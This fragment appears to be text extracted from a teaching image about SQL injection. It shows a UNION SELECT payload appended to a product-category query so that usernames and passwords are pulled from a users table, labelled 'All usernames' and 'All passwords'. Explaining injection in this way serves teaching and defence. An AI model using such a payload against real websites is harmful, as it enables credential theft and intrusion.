 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames
www.hackersc